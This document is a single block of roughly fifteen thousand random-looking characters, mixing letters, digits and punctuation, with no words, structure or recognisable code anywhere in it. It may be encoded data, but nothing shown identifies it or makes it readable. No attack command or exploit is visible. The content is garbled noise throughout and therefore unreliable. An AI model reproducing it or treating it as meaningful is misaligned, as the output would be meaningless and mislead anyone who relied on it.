I&BNnq697RrSh-%~k~heiAp&&Iz}@U9+|k-JBO)YBxp5CrxBV2]1Ro6VE|pEB&)w(^^^EL|^1K|;Fr~6)w6;-DLhF|1/%E;tLhI_us&|wNdkxsk+Lq6CAsiWN_T9x92XALB5o~CX;Yu4@CdBJJ}@LdwLIW9AzU(A|fo~noB2B::o@9A5Wd2K}DJ)KXDIf-1{LCL_nwXDEFT}qL;o-r1CfWuI9DIrzB@1IITyhk;Jzr+C5&6^WE]u2uK+WeqkrxkOYXkpI+tX_i2](_}Rd}-WnW+C|hA~zpqVELCk])pFp-h69wsOEy|UrUVYJ%TwzVRYqy2Y^htI/4+C9~0rq(zEriqopU4C6RYk^WO6Ro~LA9A~]iAFDNE5|+~Y]0-9J7RW9}5pY:y^U2YQs4&pC-_zJVF(O{n(Nde;f-RK1nzqC_pR%RTp)/We/I|@0+@h//EO^F/DAISI+oJEW&TFr~SVF];y]S|Qh}T~Y}6nW|ErI2;{^VR}^_-]{uoi6CNEO6S&u4VRkEWW|BxC&S~i%)kyytN4kyzqppUi5t2U}iJR:e(BDR9{;hU@u&JLt-5JhLy65_KLx]xUDpNB&QC]uFuS@(LB-s}r|;0tKI6zn@fVhY2uo-qTdzKCD9u0QtO}5AkU1DR|;;VCL79YXJ9qKQR}7K4kX{/yq&rpEi7DpizNDintQOkUipwB@L-h(1O)@fTrzIAA]NWz__f)AW+RzN0~O@;dB7dYAR)ISFi7(}Dq~_)SpJ4(JARFxD^IWkrC)qr~(xF|Fh//nDJ1et@yq0Tuq(Qq~^hT]^wFXE0T+xpz^2SA2F&N7E:F1hw5D+whz%{W&J+OzK&eV:f5{deBD~1VC;;YX}eJBQ1d]R5fnhos7BTK5RX+yf{nRAe;Az}/SrK1no4Vy/Q/F9r:qNLkFtnkE9&xsEyX)rxk)Ssh6W5J4(Ryk5VN]NVE~~kkS0rA2+OE(7+Qz~V^n7OSBq6Esz]SndJIp_fVsON6EW^R+^w|tt@ydE6fN)YLU;LSLUTSdC_o5JdVUsrp0IRAi962AuU5zCBD9io+OU~t(7iy6rqw;rsiJ&_dXU4Yn@zQ&fLWU|X+}:kh2~YSo0:JkFAuLe:Qo:R/2iL/%%KQFk&F/9|@9}0K/%AfwQ{SfWrxXT)I6AVoW9|Y61z)xuSST~O6Y)OpC)hEV-hfECNXSCzOk@OT-AzV5}RV2WKdXi(CEuuVrzkyroOIJ]N6)Xup&S9TdnUB;SWBnA]{|~eEUe7++f20-4@Tt4WkdJ@oR6UJxu7hC)uesWru2KI--yWr9zA9-@fd(1s~FIQ15)}dKqXpX;|&E:EJEr{K7ktzJi(Y/y:E:XY{}|2XCxq)nD5:_X@zf7-^sCA7t4WQ5:UKrQeo_p/IF0WpFNOA+Erh+OzEV90rxEpo(OE^hD%tYrO9rzO(EkE5{Ik6~B6O:tx;WU|%urEy}r~d;O+67/RDqSz~4hizQ60X7i{]R^sJVn6]~7:X00JCXFB-ihBx1wBrN5i{@D;:xdh5S|U:RRJ%y6nJ+yC&Ef0OsKBTrX]|EBB%KF^n^kU&Lf@(}YF5;C9Y&J76Ew}5o@A1V{nBF])4qWpWIhWe9]kR66~pID~xi^Dod466zF@SEw9NuDzXA%)Qs_)W]nny_YEw|h{Uu/X;y2sDiJ0iY7%Fsk]7u;rwC{yBw1UJXOwD2OIDW{O~4:rD2{Le5VL/1}:K{oEkueYQY|rrpdp5p{9yrys9ewwn]DrrFx|6EiyyeC]OOExou7W~FDOD{-OS7Fdo/1xUVxki~rp/-A1pu_d9/14Y{Q/T|Vp-k9L{ru4pfx9o6/WIVKOWke|fk+|N1OS%LEOCw6tr)COSzE7)C2Vs]xuDynI2+J9&AJIOWX]qrw^sr&prEKOVN0:VUEXfy2_6NSVT(TDI~}2iEOF5U|C9]Bi](9CD]LkyN(dIu@T{ULB4U@}iAF@9Af&kAFV+UFsNA]sDB+2wfss2Usf^r9^0(rY4(f4{EknV-wd9usNIW9sFEEiLhnBu6];Qp:KRkEB26]B^pWffB%Qo]nD1WNf@(WK:r;f%fn/YA9u/+&pBA-rFYkrN(hQErx(C69fNhQKnuQEpWEft69(LpNf}hQ]6WeK{rysyryK{rxxOfQSNr9h5hR]XQT7iiDW7trwIKr7;;swhhxrFRrhsooh1D2wR|xrO~W6+_Wu:|Wwdp-6(As7z&rwi4D7)uo(z)WwtIOw4)rrONWw@CrwBwpwIKI(Brpwon-W6;9d;Q&(X;9(Jkqt_SxdiLpx+XE;uTqIU&4V7nsrI^r-|F&prpo(}DR(RfIusN~]Kx4]s/~xhWoV1y]-R%4pBT0V1VCV@JxA~FO~]k}B}Ns&WqRUyDBkAiAuX@r)y6^)ySVU7}Dfq-@)A)^AV42AA}09y5~r|B6rBn-Ws;&x+kIfQxDSVxrh&h2x9up~2fsu~}+r]7pYuKUSh{J&0}pSC/oSCrUS4tnp%5IY&7Bz/&/}pWC;-(iBW)K]2J::wQx6ix]~+irUqr9UVrtuoXd+oX(rWOABpJy^&riLOSdOO7TDrtYNTkz69x9zx9TIW_0VW6]z+U^xUVIrrikxrq^6-J2;i9k~T]f6&wyp+-@DrDLO+&xVrO;or@sTWFB;ik^kWqdY-:O6WO)NnhhzI%dYW(Wns@1x9}DVU7CBOTWQqpN+9/:p2zeF6W;hueU@w6f+&ynQ4huEOurSpWJOEtYKW}T(-uRI&y+Vr(UAri}I9~/-I]ADrVfBI~]SrdFIW/u~wy{Qw:nF9ArAARdN4W5WT-5LW%0]BiIrUuS-r+YA@DLY9)Bhq}^f@0@:]@6SrC)/T-QfS(r-zryTprNEhxEh2usu1x~0exEzIS+s)]nA%ruo|rx-Ip9nhS;/X^7ru:p/D^7fSrr|-rY/e^YotxpwN:pwpO;T2x-^@6i;+q7/zE7tArCA0rxw_rr(SpekFJ&drNI7O-/rx~phsV6/sNKx/rhh_6+4+x-|@ShRSY9qy^V:66+y|OhK%rr}6Y-{hxSO5p;IA:S~C:yddqD7EpxK1x+p;p9SzqQqehQIwxCELzSu_Y-JBrxOup+&}ShXufRe|:AwOx+CD^zfVqD(26^x](hBr:W]2+O79y6(0:2+&(_{Cf/CV-uf|ruO5q~5^SnsXpW/X(Wz)rEAyxdL_q+sX/O(}Ch7%uW^0rTu:wC+U4rx):nuLtJCJ+u2wtk:(s0;S:}~ty|+1}|uo^~f)2kI/KopL2kp^N9UI^JfC&-SWSDuD1+U~unrR:+251dSROz2{W:5rzdwsqs9&Y92/KUw@9-2DtK5rrzwYyrwI&du;V|ONwDON5zOu]K^x~rOYQ~9sWVNXBuxw&iuu4:O|DnS2t@|sS^YO)0UTD:IxKdO1LOO@pn^~~6J)%&WAL:ho;O5STz7dD2hsrzxU5O6zBpCu}6(u|iORV66~+zqOfnORT27B6Wu^kzL~]9WVJ+^tDWq5hs7iDpW)LW6S{+L9fOhDU)7]_+W&+zJR)prO{A7Ds/h6z5rwpIqi+5Srz|J2%SxU_N(RAUSIxJIrVJOz6wKCp)U^zt66Q-BI~10IJ/yIdUVJD}0R2rU+4X@z^REoWnNEI/JUT4QJD{OzO{JA_zo^I5@kTXz:XBqIET_9U5Uo;o@p^+E+oI6-eqdIp90rK%KprViItwV5C]Y:D@L9^krrt/KI]uxr)Ik52hWzsBd:x4p:spIrW4_)q@Ir{~%:}d;z1_OR/sDU/^@dEYiJ+4Tr+uKrhOK]QukVxwU&OEnO-FK6EXzOfhT:U__OS]YKN4%-p]@KI;ytT)zWYLuKfAV5W^dKBVAKionK&5oWhAY5uIxOF|:2}A^:QLzdkk6UCV/0YW@|Y&6Opk5Q6{dw:+Jw6VU+^XOO6S]iz2(4:/y4F/+{YUSsB_7~:dkTB&%]Wnh]Ow5ui)hO:O:VrAV(k0@+Crox6NLY^do&puD0xJ2Ex}^nru]1x)q|E{4IBUD:U)4eAt5yOKioYe_tykXV-4/]hB]qy4|hdIRRU@U0(kLnJq@NUAVpxYYi_YoLqqRFEu|Dpk0zry6SLxKA^oRu:pEOxo6ALCWQxo^DYnoIrxBXCE%&^]hFrfKOknsK:iY9(r:Uhst~x_%|Br;Jqs4OxK+uxEu1xKufJnY9-p7tdkLq_16;ik94zA9)_quDL+BL^B]B(xQNrhS46yO:hD9ff{qe{O(i()6ziO6^CIJt6sw_LI(JOOq/U:Li-t6Qs9qro2Xfp&x7zITwC:RR1&T]dKJJrDOT]&T+BJEew&N{LOVUuqXTd&L1CLL/Os+UsqidTUDz4BVBUtuAiIr2y~+yC{LDR{4NC-;+BV^R-rFI}-d^:p^KDk:5sqF)s0:Us:I{q+p&_Td164rS&Dd1s|y~yp~V4t)z/d)]]V&7xLf2A5:}0}us5)&BACNEuLSIA:xWi)26Trf}(r2/++rX1USIh9z:Utu{/p2oo5RAI(h7)p2@{yh&O9xwdDRIipONxDJunNr_0IRqS{R^B{uYU:S_7&OV_(f%(:hsqUSq7IrXDV_o9/~)_kAi0EA^uFTx]KVtr7t-7IADO%/f;L+oq)d&uh_&k9)9}N62]BKO57As]/)+BiE2R%KtD|r:B@YOYKd1]kV:~N%FAu:2w|iQ&&hs_h/zALY:N5kpqJ;50BSFiXtrx&:itX]}S};}^@1w(VWrCw{tN/k6~-o|hTIV2u2r+BIr]Bpkk6Y(TNo1;w1f6h;fpUq^k0VINuA@:}-ys-sNqY;@;iE-/Fzy1khki4NhO5WrF2VoE]0N:UEB@XD~LEkdLW^Uw-~L{;@V&zoVB]CUoS{WIiL+]f)+9/_&SIfs9&LfwtdppI2&fCdr7:0r|/zUNsuD^r-WiFp52)::sfzFz;/4wko2O7WdxE-Nx&9(:KY((kJ^L9tL0xK1^ErK+2I4qK)&NIFCLIeEsBX9Y9poDk~k}{f%p9;2J%y&:Tf{^{df^SSw^RJTCp^uTRhV6+Sux9TN_-5fYTELz%E1Xh~}szd(SNNqwzi{@^y{:&qu4+tEre4+uR-i2hCAVyyq_4SS|tz^W|FpDoD1u+0762q;}UywfJ@960]trEpu0S@U6N_LR+y97SiFn+kkIuCRu|p]9NA(u(0ei)2S0O+_;JXyBT90hwIUieR4Bw:0})F+-U5V0OLCrwByi@0~B0I|y(42Ufiyww)(f]^dzEWQwe17w)twsIk@Se4iOuwq0CSArzxXQQuIXN5ynzRYOp_IedSA7ruOi20IJ:wDYIKU:%KU4YR6tNu6|fzT0Ih]7rrFnDKpnrw@9Wu:R%0:VYqs2US2S9xxyKsDD6izBs-9ECIN(TIuT6R01+X&o{q~B&XuB6T2KpoWdW6zFyTU&yOQnIJ~9s}z{W7p{%WA&dJ;XpoF(_W2]JWA}UJhSY6)F-7-syweID6WVW6uT:}^w+wuOiLnWqT4i)}s6dtq}Iun4]V|4;;eD2DwO%d-YKuuiIxSY%1KJJ{zEUC|:Yr5X(;+(fC2yhFiFknA)_~N;Sz;&LCS5@CO~iAtuw@LkC&ty@VRxDr^i;FqI9@X|-{qA}zWTTy41/-0V}oI2N{nww0Ik1Yh41)rpLS+1@_-;Exn%y)JokeI+n]D^BsLIVx-&N/Y6Ie5SW4~s2D(AY/yB62fk6)5J%Y%JYwQNqD;571IhhKrTD1Fo};YF5r@xSN1X}4YLK7i07D_9oi:yywJ&k&6kJ@Nihxt1V+nBXd1zd5e(;&pJd_YsUeODQ7Ykf;WYLnsE/e-p-&JBx)O5y@nBIi%+U^YK:V+6V6r)x|6k;hU^}&eJnXV6BhiK)J(T6T)/;2kE+OyXUYt|E1t;:;iVR2D:JLrI;4%I/k/L;|QS/ADNItOKxD]:pODUfBrVzLhJL&66Y2(}eQTdKW%-Lez:Cp(WDFpW^/}rrV&(RU@W^d__et@{O;QykCQWkK+/%N5QNU;rzVTIQ)6(Q%@TipW_Yi{RnkD:71IrI0zwUr0erOxkwSxthI9;]pzE~wpq(y-II|thDWr6OD%pu4EYI9/;]p}-I|OpIt)+qp0eprw~DQp1yJ]2|npEist6~Y]6^R)UFxrS0(YwN:w(ifpD_Uf:0xI_OBrQWXttp@rzLV)Ad]dx}d}YL&R(WrwXVtN^4UNB_pN|V1A_o4;in~(yNwdiK(%9KW7kV^}n^7Yk%tfAV2q@sN5DR-QkV~;k@fY/i/|X-)Yuit+p]CFIV6Eo)hJ2J}w^d@%)N;6fwoF_dh;F};0SrY~L-SXQ^Tt-h0VNV_;oKE2Wfx%14NRtSTeWKVodSAOx]tFxqIs(~s(t}KQkF5%CiUf&}-ISY+~u0I~un{-/ke1JDO(dC]r2S+0huhIW]zX+|J]x7WNViAzC-|4/Rnh_De7)Y:{kQkpiROWUV;;]SE0KKpWV9N9CrByy0yXiDxr0nw9]EwIXpD(I~WBuRRrW^p;uE9q~0E-W&d)|R~p02z;ukk1^r-WBRY;6x~Dh(tywEW4yyLByy;s|TiB/d{k|zz(^pEpSST9r]iTKRXz]ttnkoodrwqw]|k~zE^SpxpIiiorJ1ur59pTddyOiNBhodTI;qxWrwEpW_T^6C(;4+JK^qt65/TB%BAkt++UCrS&~ii6FAh5if95thJ4Jt(-x)O1DnIE}Ei1sx^d6SI^6z5zn:fd_DF6Jt}qC]ILFVrU64twunY^Buy|iEpo_Ef&5FF|+W_e]w}1(;_TL4)Fd~QCh^dWLyy(50kODsuTWhp-|AexNh_A0]-}dY(-fqJFRifEF@VBhLoWd@_Snwq6QWe_ekuhXVYVLfR2~}|5XLL+X;rhYSin61K}dO5O100_LeX79d(o{%Ce@1Co+BxuTXe6Oxsx%%%rRy--SBt9)eXI0EKYz~;^O-~O}NN29wDhVA|zyW+4&S^BipAT4RRuY9hJ9kk]B(hLYSAV4KR~@+FNkxw9po/DkxNVRL(((|f~TRn4|_iE;VLw}+O0Je1:CiT5VRQr~yyY9%LpNr^@C2|kBSy;pz2NJ0{TriOykO0u9LEyOIJI|]6WKErLAWWo1x;)~ByzrUJKr5)Er+EwFdd_+)0Ey&77~X2&SWESuxryIq2-R6rITC9+uQfFq]|sVEB_6uip+Kwk+}z}fh4B:LVLYTNd})2i;t&k-hWf0sUN/:-s~5sVVV95L0DKD_u1u9|C+Cnfkyher2zoo]uQ-urC^o;OLEw7CCn}1%%;9K4]49}hsyNh_I(n(]Ky}qN^}Rrr^Dq4oVSyru)Q]yd+CC9;q-R4Ok^@wuttrxK9r9-_;~k9OSfX%uuxTWepNzrrBrpu%e0((%A]pxTSOV9DK^ow/{:(kxNqww&y|LrOQoki7kLrS}VrhO9YtU4JIENx|VzkJW(R5~|xI}JX]O~}R1kJ]VBtBh0-h5yCz~CJCBO~q{{InsWWyL4x-@y:i~)V44~u:R~rdnfdSw-I+B^(4SC-WIIr+2dqy1{6pByNhC(Wetu0t:~rrKYkuDW0CBoDp}iEp;)qkU;@iJt9q+io)pWf1phpe:UWYC0kn@F6;uArDxu:pOnIJ|%]sDhh({oLAzqLYC+isU0wR^+|r@}^OY_hDIyk-u|xYqLrkoseWUK02k&X-d||e20:K%YzL0J09Nd7RAt04/||;)%^XV;_1xr5oDD}/1yn(Xp&^Q&4Kk9JxIR@Uo6(X^:EVxu:y2uY_+2I@iuo|2k({D}:;YQK|pE/WU4RWop|zxQL(%%rSUxI^:2DxqWSE&_kEN(2ku;qCpE|VDIuE^qWE|&kh+kx:6@ExE~+I_LBheJNky)]~]zz5OJA:Sz-@oozy7sVyx91C~]+@kO6/zI^RNW^ydTfhkN@d+CV%wkn6%}NI;kkie+]w9B:1rRsdyK6xI;NDWuwSow@pzw&F|n+D-K)hu~iKiS+DSk4RsE1CkAdn}pONw^qu+BuU]qtBt&I+NYUuw;OzADXNz--S9qq2hTC2k(0otoy^(KU9X/1]r%u-t^k(UWe|zp-Nup44-Ao590E%0SzE9(S:~@7rU64)XE@}5oV(UTzw5VnFQ6DE|{ROroJzT_&VteN)n@t-y)+o|5kwxLNy]1^wD;XLBwDC]Enox:-(QW@T_fN2C9_2Vn4nBE+uw%INx1iohrITKoIUTOfk&}VEwD/6hkSnDrh+nzkDYI6^t-zih^BONJCzNdfiWR:y}sui2z0pxutzOFiWA4B~;_LyyhN:hO:J~CACzp]tUxEYo+iW~(YXiq@1D-Br]xqESdW(E{O~+p4|u:%9r9t/IpuuwCrICA~BBnwOiSJxyU+WX+Sr%/xdIipVUBJ7zJSn-y+EVyyBh6e%4In;f5W1d|BBfAnCT]d4L+4&uD~kSkxRV&;AzV~U@q^(h{}fO_-wtrq7Nd@U4^Qs{UCC9_(0w6@r]LUyDKRCs_yCqJ4{7WIp;YhxE1(E-ppudI%Tz(rS)K%n{x]Ow%ShOE%;F-I0@-NoNRzRuxQ5EkNDtsT&Q4Wp1I@qy|)}]/SO~66oKVS}1]krt+E]WefB66h){Jxf+VNYK4JzBy;RBw&;oD0%QI-p+ok~S+}XUT+1T~uwTe21Ury-C-~Rd)iDni})_(hNhr0WxND1t~B5WI6UTS-Q{hV@0ruxr(WICiNVB@_B~B--OpTe%uWfK(/qsh;Az{-n&U_IJF5]T+2C/DI}%(WI27wu02Ln@tkC2wE:92%Wufrtx(n1^CFYn0}s0I|2~LY:Y)NEBr+uwRVeJ9YKD0_B}tT4d0Kr9{(rE1OB]|OFVsRCq&z&Q~7ue|7}4OE;rxs&Ih-]XNz;h^dp7/iuwESnR66%S{IFd0rtBF~u}tITxKO2ORW-|WIOFp]swOJpw@r(hx^k2s(NCWpwY{eUC_rQisOdWuuXIOwS);;Iz})-@OITA)U+p4:0|d|z)OxkuUWNhBLF^7]&hr+IuJNL~QAosW;rI6Bp-JWrSzWhxW2]n;txhweS^ui^@sr+Vu(QAr2rq-L0x{ttB{q)kynoC]9n1s;fYQDp&tLEp/sKfKhTy-f9nL{Vt4{]%F6fq9}Nez2ourrAE/oIOV{WzkfsI/&iye|fS@dVQ7%qt&EzC]Cue]D|~xh;{A{r@1&2I-oJ0+550n/+sXQx9Cpx5x~su~QW~ukUph:5)rC9-pC;p;6&Dup7-rCyor4eor6ADpr](Dr-{rQuhpBEDrs5Ors:puDedyzpiSDQC;17CW1C4k1q1xyT5_1Ltr&n~EoI-r-RpJy6RuRwWuR_{D&Dpp(wCFhuISnYrhpNOxC_-]ui4SnIr6^@-u{_wrTUSIS6I6N:JSTfL6s_1rSrph&qpJ~)Dp61CN}O+LQfC5Wr)D}_RXf01I4~yI4Byt2^xCX/_;xnK0O1h_:r_yr%zz)14EW|o@z9q@o/RyxErrrrABrrA%r&{ry~r|E|{%W%WyhwK{xftL1I)TOB:;WkN0:pdzOWRYx%){hk):4{US~:A6JOJD:/{%C^7_hE_xww1VD9{_ROFyJzA@hETKW;:;oyEuyu|BWWueWy2-yu;yryu+rEk-yrX0+0F-WE4_yrNNr;OyWNE%++7xRyXEBE4dI7iT(]{-W]F1y)uzIhwDW9C-WNO-{]srDkyzr6}DO6X%6:ydzLITW-IdWSwrw(iLrS+WyWwktW6oDdwWy(C2r+ND:~oDT~w-xVE1Ez5{w+-6|@rY4}(IUK0Ow0uYWW0V0e/CyRWCII_xwO-x2zoh_S;SUI;Qrx06Y^e-f6hQWxh]zrr]dxrnQ_-%4wE~WD%uIhE~p;I/1xeKfLOi{_]k56EzF6rQ:hwQYzxw;pxV+IdqQOnONLnJ@DdBpTK/fW/^K:wynp}WFSd]TEwurCrfVwrB%pE+Aur+BrruFIx+Vxut&rrxBTEKVEu+dx9+4xw_fIf]Ouk_+^CF7LDp46|WkDz6i6A)TIrixp]_oL@4VS+f7rWhEu9]2_SF~OSYki9~/qu(uxsi2E+76DTpK6sWRDrh+p+ywpr9r;w@:Ekyk6x})D5}siW]Lxz77ex-0pL@tFNy0LYnf2N]^xw6QRWor4;/o4Lef%5OuBo|p4xOw(BT|5r;W55+oOtW7pr5oW:RuUzhUE+E+pE~+_BX_@:X_:1CR;izW5Te:E{pIAnSWTxSueOp6VzEiiu4nBz~itnt}A)NihTi6^6eRJh~d9wi:e)ihsUS~^DRANDpuWIi}0OT4NIrpS(urO{rDABDEiI0rITpD_(iDRSr&5DDzdzk1QL;4y+4W(D6yxuhS;uy-yO4w_n_szBNpzrD&xWrrWO:KJx]wXr6yqJ6Fut6(LBx9LI9I7IR{1y+ONOqk@-ppED6]w~z}Ed9)%x6COuhNq(ix{B2qSU96@FJ-2y|i/f4)&oFTLfBs119AU+iw~qJI]IBX{@&fyuY]yoCfys~BWK5Ay1uIJ:TrU2-rf2@]yQF(DQ1Ay%wA~x9A~w]A~2;Wur2-qEqiF97AinK50WTO1_;yotISosqzrKYW~hyy2OQzwskx/n_rwFTp/sTr&_iorqOy2_QEKko6Kk0S2%%wKh]w%V:-ytKW+hdEQ||zt1:L::Jt&1uEA|_K^Lk)O4pWxq1z^(pDxXht:@A]u(+yr9eIyRd]u29W~Eiyd}NryysBuDh(d2oJznr(EIu(T9(WVOWOu@EWppNriKVf]07r6kDwL&Yo6T-J4u_AEh}]]EBIp@xr9tAWO7+]kwkE++@~F+dIY^Lr;f(Wx9;y+FY]y^wi&/u94iXSOA]JCiy1si@^TAyn_QtF}NyADLn(9Nh4D4yiN|oYq-q}0rN@}|+UA|^Js|TtXU;{}UdprzUQpkU}6+2DsdONA|O_}|O4}dJ]ABJV}BJ-ABJsAd;6;-poS;i{ABS&4wo_FBK|Oe74:eBz@-~}hA6f:r~}6wkOpUO9DEz^uAui6EI5C+A@BhQ_peeTTX&r6/OVTew~p/Q)Wr/kOiEik~k6]V-&06%feeB%;~^{Wdt2rxeDhI^%_/+TJIJQ_xtArx&BpE&(u]y&uIu6Rkyiru+VrryfwVy}wkr7uV)KV9_ni9w~F&tJSCEestEB}&IwkENp]9ikr1]:}&R&IW/45OxENI:KB-pIprro|WBVD4uwrpr)@nST)DB&J0ATESIL}Cu2wOEDtoqV|r2NuB0OONJ)@x0qziBpzp065AxCrtIoC0No:Ee|;|iwr}@|t1NQf4eU)AxCNfp+fABnqf0n^F@|6fVrt;VIeYh^4-@|oFV:rAVC0}@pfk@:|F0KUq@:YQ-th6;z^AD0F]|_V(AEr|uw/)@_C{VX0ISE7-pxVrhCLIh+CUpE{-zuyd~tfQ@}YqpuiD@0Ft;B^{V}6OpS_OWIXWFr_ICq)W_A]5uU0nzAyS&xUTNAetk^kAkp]5&x7-r67OpL&F;~ehrCtrhzYwDwNrpxQ-IrC0ApY]0eQ(NryikW~;-EL;Af}n(EdO(N0euAEROA}qYN(;IWhidu;9@]sY2AfwzrB&nU(Y1tE-~z~2^+;wk+4SQAfwYyfr}JTA^]1Nwt+EDAKke|)i(WhW(Wi7^Wz+7|fEzBhyIFQQV}{L+|e@Xf%riR1k;F2Ux}q&}F+&4q/QqBs%1YV;&Ae%CASs7fyr9^x)h)DwXFNL{]^7UYr]7^-9q_xCAf~E5VUkRVuLXp2h^qI+OFOATxhtQ|@Nx^k|ArQ%Ep~ux]&nV]XLrouR@WI_@kErzr|/_y^@fAL]DWQ]%o~(TWB6Kk(YkrUB5i9DE{O:pWVz_:]9kkW2xxyWzxzYdIAUD+w/kIx~2s]6U:0JqLtO|5DJ+srxwyC6t)d~/:;~k|6wJ}_9TQV]tQh(rqIx^EUCE_h(-fix|FpxEChf}dV9YACtXWRk+N6iw:FkdQRCp%hCe~zW|C-EiyruY-sy(wRSk@6+zRp(J-uuYKu~~;:Wp/A&eiz+nR&-iodB|N1yJ7pqUY6f|%kks5S|NXp+;k@uDiTA4U;sYfyT}+FNA_ds6wDLsyRN6C~UVSnU@^X7%}@QXfnq&}1LyR&^/R&p-oK{Utn|ui1dO-&^uo1px+)pJ)A^x{n^)NUp(fo;|]&;:R}2f]de9|t2}-d0fInE]Aru]SOu|:rrKBOrzX6E%hCEYTKE/n7St_4yABD4rA@D:W_TF]:Fp21^:EXw}i]+ph2pp|9OhR^-r-S%-hoWWnK~u-nk&y~N^S{LAp91K+rYE6^_Ni)KoqeIp^X]swz;}p&E}pY{ACNDrwfVW+@^hD@q-1@Esd7:pr/t-RE}KOJo6w-nyS|J&dq%IdK_0&q}{yp{N:%YUyFuxw6D4u%]h2_L6&Ry@u+Au@doq+4I6Br^~16YViVAewU-(|)IXrz:E1f^(~dXF14@VNXEs4x5U|rN1]^VUA_kn|9wUAsYn7n})kk;0@z^VIzV1y2kB@d%)k(VV^2^)zNf@:-])fwYnJ9LU_RW|FyYiUNEUD|UO7Wrze@ppe%)]y~7-zkfnz15Fr/Y5_97+C2K6yId;x6tk5INrkWpXO~tS{IdVWENprufKW(6_Wf1BWyXTrr}yeIU^ko|Kr(|px2E5(/{Cx2/utO:fpW_DWrK0;t{C+]%;WyX;]xAU^S4XqDq-yuBF0L9LkSo4LXAA-+nYE-Np}0SS]0IQ)UXLYL|hIdqSWrw0]1|ur;qd;Jw4JN++_|u(I6}Ep5q|fEYr172)-E^yuT&rwYwe|-6Ar:tzwf_YN(A]%V+A~0oVt(^/+;@(99;y{D5pW~1p/(^uWIS+AeVd{C6If^%Cq%i9VTAw&z/4F/QUVTx/Q{@hYT)RfSx|^-])_)tC^-Wh_)/zdfp41nTtyfptV{oxo5w:%@xnXD4IuX4St%_yo(%Y}-uNf/;&}hnsOK%kL12IDDU{Bz%k6zOeI%/{w_u6StA&z0wK+d]YoxKY0px&VC0Or/K+epx^;teQ:XeiX%n{;1ONdpwxyrrw]+]+fWIV{pr|e6x+ECIy0u}4X&V4nAIu_Dwu%pEB|pwXkIr)nV9wfAXOz)kytSu_CE@+V;uN_k+9RDWx)u5Doi@]Si5(txWu6%5nn&Dn|0@T1E9I@zzp6B{;Dxww57Yh@p90Xrk6|xE}E2ipiRxAx1xQkAW7ef59+(QsY~R9Q7stpAwQhAo&_17&C)T+z/U6AAo+FfUeEsp/T6e(O2//i^s{OXe(2qKI4C{e|^{VXNpw4]e_|{)(/qWuYp4YUFEYUI&~E9L|57}h)(]r]Cf5OUTFe@-pw0/d]6ou+s7@0F1Sx1Wr;O;%pD-%qeWpw]o;S|&h&FOYq;Cf]rExxoIuhWLV+rtIqF}YkxDoW|9^OW]+SwpBIuxhCN7|CSo(0)&]}}ziJDRO%iSk~-LRxpR(K)|Wu+2qNr)U;-^eU&0nOqx(py+0zr%S~p6-eiO0AWiOx^wnXizO&U;Jo-t+o];BIzkWN^DBB:5hKOCC;-|iDuy}&w:CF:J^S%5BIQ;D~xr(n-]x&F;D79FKnYXB|L;q9E54ys)pdNDFX{N_Etpr;|W-rKr:A4UpIyiEJ:rof4Sy%Cefppr^5+pD)9|:qY4A6spQ;X&xD|E2C@)F^sdL&77}F})N%1dDq7t4p@)Y;5V5B0Xy;@{;7IJ4pfyO|1p_2&L@p(DnLKf{))DoLfXOR)YetALnJ}q-%/ye74s{fXt7s/reX11S7741%//Xs/rffk]uIyVdrkxuTdooWrkV6wWWRfrVyy]fA4D6xr&A9hhrSLrOrxWW-5oO-pp]2+6WirxIrB]t))WWhABtt]Ez62-_EEAq}TiiRVn}kwuuC&SLLE]&7xpRpR+see]eB^(OS-/JnRT44@KQkyIqqSif+kV&BzrS+(9()9/RhJ}JN]I9A2Trrk&kV@0Ch+2dukik~@n}++tUohhEpLD)B]||7|p~uytUXiB6]r//fIurA7--(fSEpT^wzANF|Nd-xeWuB}d41I4r:UD@]rBVqVFJBndOo]p]:-C_zBA:fxyDD+(u0DqK}Q/CIwk]7IOrDnhwhCkCINNkr&9rE-fnp@44kt@1tySix_Fi2hAToWE6A@h9t7w977F((Wu}QFFnI-s9k/Y}^d(dK(fBnRTT)9@9tsNVA(fXFXJ_R}oneq)9Lw2)YNYY/IU&]Q{QfE2sss;K;YDDDuzee]/rh1OOWytyF6pu|ArYkEf]kzW-(Ye}euWrqiB_wttzzzO/{xzt7nxDi{4/DzCC+{BpV;eq}~RIJr)ruq09i)0OTiA_6i~IIdKKxzqqV]z+wVVEBSQUJUp(5kxtuh0B-fruS}D0BA7dzi]N}FLOBB6_6wpDu-YsYIisxd~0WSV})-SdEOKk&5w|0WufI;CKq~K%;Ei;r)&BAfO^qUdE^hqr}hApVxB:%]oD+-9~-B]%A_k@9B]xVrBnApJo{pz4)iIpI]J&@(uTn(T6|&h4)r;d+BLr(L@KTT0^E}ttI2&A:LFF1w+TQ:KoOU5t52rJ&__QNxCd}44TVXe&tsfs/XQXFnnuQns/DOy(9Xq]I47DpSCC9www{Fey7s0x0pp/p&^|/%pRXO1k;EC2]rwxSqWIpyyk(JB]:W|FVTutSe~6qC0xDuyErr_YhE2eOkC9(k6~4&OIp0@LW](+zpW|VtizUiVpiOnzI^K^y]rz+WqtOV+hqI56NV0huxE5krk7_6xE{+^SWFInr_-%WWV}:k@BQwJ|05o00s0Azp4LErtp4hw{&uTS@LUxqkx{{qe6SWxR]k:fWX)66Lpr-^LuE-xSu_N9fwI:y/~Di6kzrFf@WpnTW&wV]fppRoNrI6FtroJit]w1z1I]DYLR-oiyyROSzVLsDEXY+SU25VyRotEkEWK:}SY{@44Xk{]+47C{L}_BOqzB}JeqzoSU7+r_U4O0wt/&1)y|XCoA|146I(QKSLeDfK4e^E:19sk4E/EK:fy6ASy7/RtEe{d+E@;])xr9i_phBnkOUIn{kBXBDrw&I);EK^rxJRDEIwii(kUFVp+2%w~+B1pyR{])Vp&@rrE|OE0]nn6hBn4oIF5;EIFV-~Ny5Thqs)Wh|O-{INJ^6k)Wkr@+W5hw]_r^SS{yJyF)^]eAuRE|u4ISSEODi-LOEf;YrzoOr~_ztki]^BDUB(0I:WwptXukOQ6xt~W4huOk]V^1zpAEuI]EJEOiq9LSW%qpOr_uWpEk@DrqiFEr:JKh+Bhw9E]iurrS-unCr;(z5:L@EE4V^2uNpJJTtVTFd@z/nk;tt&siFRp14Y^AkB:L&7zBqKXq&;NK1RB01}d&6f7_f~;fRttiownyCsr&]/1nueU-0zLLXN)+^)s(4/Q&-T4x+O^R0:^OV4VOro~0JxkuLhN]UpO~YWE+@4]TBrABkr+]]w2uxXW46Ayr+1T}uEWI16utJuDrs&InniiO]R/s6;]_S6wq^DoNi{fFEFx|;6-Y9pe|+4rxfkNKu7KSrEFSEICz|~wswTxJoKiDxAA9